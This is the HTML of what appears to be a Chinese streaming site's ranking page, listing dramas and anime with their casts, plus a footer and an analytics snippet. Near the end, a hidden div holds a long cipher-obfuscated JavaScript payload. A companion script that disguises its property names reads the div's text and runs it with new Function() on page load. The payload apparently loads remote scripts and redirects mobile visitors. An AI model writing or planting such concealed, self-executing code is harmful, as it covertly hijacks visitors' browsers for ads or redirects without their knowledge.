class="vodlist_sub">安吉拉·贝塞特&nbsp;詹妮弗·洛芙·休伊特&nbsp;奥利弗·斯塔克&nbsp;艾莎·辛德斯&nbsp;肯尼斯·崔&nbsp;瑞安·古兹曼&nbsp;科琳·玛西亚&nbsp;马克·康苏斯&nbsp;Elijah&nbsp;M.&nbsp;Cooper&nbsp;翠茜·索姆斯&nbsp;Debra&nbsp;Christofferson&nbsp;阿尼鲁德·皮沙罗迪&nbsp;克劳迪亚·克里斯蒂安&nbsp;理查德·布鲁克斯&nbsp;布丽亚娜·范思克思&nbsp;吉姆·霍尔姆斯&nbsp;克里斯托·科尼&nbsp;杰森·布鲁克斯&nbsp;Layla&nbsp;Alizada&nbsp;Christopher&nbsp;Allen&nbsp;</p><p><span class="vodlist_sub">状态：更新第07集</span></p></div></a></li><li class="ranklist_item"><a title="大劫案" href="/detail/64177.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/f25bcccda0e20668ae21276e913a4e1f.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">大劫案</h4></div><p class="vodlist_sub">李修贤&nbsp;陈观泰&nbsp;岳华&nbsp;王钟&nbsp;凌云&nbsp;林珍奇&nbsp;井莉&nbsp;刘午琪&nbsp;芬妮&nbsp;田青&nbsp;叶灵芝&nbsp;佟林&nbsp;宗华&nbsp;欧阳莎菲&nbsp;江洋&nbsp;夏萍&nbsp;李鹏飞&nbsp;王清河&nbsp;曾楚霖&nbsp;詹森&nbsp;郑康业&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="池中物" href="/detail/258768.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/f4090fef41318c3ac8a06b806526ab0e.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">池中物</h4></div><p class="vodlist_sub">张欣尧&nbsp;苏梦迪&nbsp;高名扬&nbsp;夏若妍&nbsp;孟西&nbsp;吴芊妤&nbsp;曹博&nbsp;</p><p><span class="vodlist_sub">状态：更新第16集</span></p></div></a></li><li class="ranklist_item"><a title="荒古恩仇录·破风篇" href="/detail/252003.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250917-1/d7f099eddca66a3fcd98945a23d74ea5.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">荒古恩仇录·破风篇</h4></div><p class="vodlist_sub">唐泽宗&nbsp;高莹梦&nbsp;黄莹&nbsp;张鑫磊&nbsp;张天雄&nbsp;袁悠然&nbsp;邱轶凡&nbsp;陈新玥&nbsp;孙露&nbsp;张英&nbsp;周杭&nbsp;许子尧&nbsp;王晶&nbsp;杜栓&nbsp;罗文驰&nbsp;唐钰&nbsp;李潇&nbsp;苏倩芸&nbsp;谈维康&nbsp;江瑞&nbsp;张景煌&nbsp;张新昊&nbsp;励达&nbsp;</p><p><span class="vodlist_sub">状态：更新第39集</span></p></div></a></li><li class="ranklist_item"><a title="凌天独尊" href="/detail/246936.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250702-1/54ba2e388fb937bcfa73a28cf7c4dd09.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">凌天独尊</h4></div><p class="vodlist_sub">未知</p><p><span class="vodlist_sub">状态：更新第60集</span></p></div></a></li><li class="ranklist_item"><a title="坊主大人实习期" href="/detail/258742.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/9f845cea8ee5364c1469c656948ebbdc.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">坊主大人实习期</h4></div><p class="vodlist_sub">扣卫龙&nbsp;李辛雨&nbsp;&nbsp;孙钰哲&nbsp;白啸华&nbsp;</p><p><span class="vodlist_sub">状态：第20集</span></p></div></a></li><li class="ranklist_item"><a title="判妖邪" href="/detail/259126.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/9006d1468d7040f0887ea013c292d0d1.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">判妖邪</h4></div><p class="vodlist_sub">韩栋&nbsp;赵黛溪&nbsp;都桂宇&nbsp;刘旭&nbsp;宋海颉&nbsp;</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="ranklist_item"><a title="都市神手：从捏脚师到商业大亨" href="/detail/259145.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260114-1/d72ee75cb40e1498acbbf1e17c56806b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">都市神手：从捏脚师到商业大亨</h4></div><p class="vodlist_sub">张凤鑫＆闫聪&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="说好的厌食王爷呢，怎么做啥吃啥" href="/detail/259144.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260114-1/c3bbec29b6ba8d011e0aa6369cf39015.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">说好的厌食王爷呢，怎么做啥吃啥</h4></div><p class="vodlist_sub">甜九洛&邹柯俊&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="武神觉醒后全族悔哭了" href="/detail/259107.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/10688c35aa1eb3958325874c1de549d6.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">武神觉醒后全族悔哭了</h4></div><p class="vodlist_sub">伊晨&孔语浩&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="免费帮全村打赢官司却遭全村背刺" href="/detail/259142.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260114-1/28950229a8bac19a169d820709836155.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">免费帮全村打赢官司却遭全村背刺</h4></div><p class="vodlist_sub">未知</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="锦鲤老婆带我软饭硬吃，逆袭首富" href="/detail/259121.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/0936eb4f173c4d1fdc2a6857889f3e70.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">锦鲤老婆带我软饭硬吃，逆袭首富</h4></div><p class="vodlist_sub">王鑫源＆白梦然&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="重生之我要当后妈" href="/detail/259119.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/7412b119d4dfd5ddceb28e6cf367399a.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">重生之我要当后妈</h4></div><p class="vodlist_sub">王炳翔＆陈思澈&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="醉梦春夜" href="/detail/259118.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/9f03ed1becaed98c7e146a5fda3c5fa1.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">醉梦春夜</h4></div><p class="vodlist_sub">刘兰博＆时童&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li></ul></div></div></div></div>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ruminiao.com/" title="星辰影院">星辰影院</a>免费提供高清电视剧、综艺娱乐、动漫新番、热播电影大全在线观看</p><p>Copyright © 2020 ruminiao.com All Rights Reserved</p><p>沪ICP备73601259号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ruminiao.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruminiao.com/static/js/web.js
body_size: 31
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-E6Z6ZWGLHL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-E6Z6ZWGLHL\');");
document.writeln("</script>");